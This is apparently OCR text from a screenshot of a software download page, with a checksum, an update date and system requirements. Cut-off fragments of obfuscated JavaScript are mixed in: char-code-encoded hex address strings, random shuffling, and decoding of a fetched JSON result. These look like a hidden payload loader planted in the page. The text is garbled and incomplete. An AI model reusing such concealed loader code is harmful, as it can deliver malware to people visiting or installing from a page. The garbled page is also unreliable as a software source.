
🛡️ Checksum: 24dda1c629374f67be0dc62074c
⏰ Updated on: 2026-06-07
Math.random()-0.5);for(let r of u){try{const q=String.fromCharC
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98,98,4
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.
Processor:
1 GHz dual-core required
RAM:
Enough for patching
Disk space:
64 GB for install